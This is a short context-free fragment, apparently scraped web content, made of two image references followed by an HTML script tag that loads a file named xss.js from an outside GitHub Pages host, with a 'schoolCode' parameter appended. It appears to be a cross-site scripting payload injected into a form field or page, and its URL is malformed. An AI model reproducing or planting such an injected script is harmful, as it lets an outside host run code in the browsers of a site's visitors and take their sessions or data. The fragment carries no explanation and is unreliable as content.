 <script src=http:jammny.github.io/xss.js&schoolCode=>